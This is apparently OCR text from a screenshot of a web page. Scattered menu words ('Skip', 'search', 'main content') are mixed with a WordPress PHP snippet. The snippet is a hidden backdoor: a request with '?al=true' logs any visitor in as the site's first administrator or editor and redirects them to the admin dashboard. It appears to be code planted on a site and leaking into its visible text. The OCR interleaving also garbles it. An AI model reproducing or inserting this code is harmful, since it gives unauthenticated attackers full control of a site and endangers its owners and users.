
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MARIE GVZ
0